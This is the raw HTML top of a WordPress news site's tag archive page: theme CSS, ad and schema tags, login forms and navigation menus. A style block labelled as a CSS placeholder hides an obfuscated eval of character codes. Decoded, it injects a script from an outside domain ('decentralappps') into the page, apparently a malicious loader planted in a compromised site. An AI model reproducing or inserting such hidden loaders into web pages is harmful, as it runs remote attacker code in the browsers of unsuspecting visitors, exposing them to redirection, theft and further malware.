    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #a801be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://www.newsdrummer.com/wp-content/uploads/2020/08/2.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_block_trending_now .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
    .td-post-template-4 header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Condensed";
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Condensed";
	font-size:16px;
	
    }
</style>

<script data-ad-client="ca-pub-2014634411582211" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta name="google-site-verification" content="W3OptwtvnNCPQ3w1Fa3EWKSu66-90RFRmYnCUIgwQRQ" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newsdrummer.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newsdrummer.com/tag/winner/",
                    "name": "Winner"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-270x270.png" />
	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="archive tag tag-winner tag-4607 wp-theme-Newsmag global-block-template-1 td-newsmag-cars white-menu  td-subscription-active td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-container"><ul id="menu-header-main" class="td-mobile-main-menu"><li id="menu-item-16961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-16961"><a href="http://www.newsdrummer.com/">Home</a></li>
<li id="menu-item-16958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16958"><a href="https://www.newsdrummer.com/category/latest-news/">News</a></li>
<li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16960"><a href="https://www.newsdrummer.com/category/sports/">Sports</a></li>
<li id="menu-item-16959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16959"><a href="https://www.newsdrummer.com/category/politics/">Politics</a></li>
<li id="menu-item-18982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18982"><a href="https://www.newsdrummer.com/category/politics/">Politics</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newsdrummer.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
                <div class="td-header-sp-top-menu">

    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: var(--td_theme_color, #4db2ec);
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1785";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "357";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://www.newsdrummer.com/tds-my-account/">Login</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul><div class="menu-top-container"><ul id="menu-header-main-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16961"><a href="http://www.newsdrummer.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16958"><a href="https://www.newsdrummer.com/category/latest-news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16960"><a href="https://www.newsdrummer.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16959"><a href="https://www.newsdrummer.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18982"><a href="https://www.newsdrummer.com/category/politics/">Politics</a></li>
</ul></div></div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.newsdrummer.com/">
		<img class="td-retina-data" data-retina="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png" src="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png" alt="" />
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.newsdrummer.com/">
		<img class="td-retina-data" data-retina="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png" src="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png" alt=""/>
	</a>
	    </div>
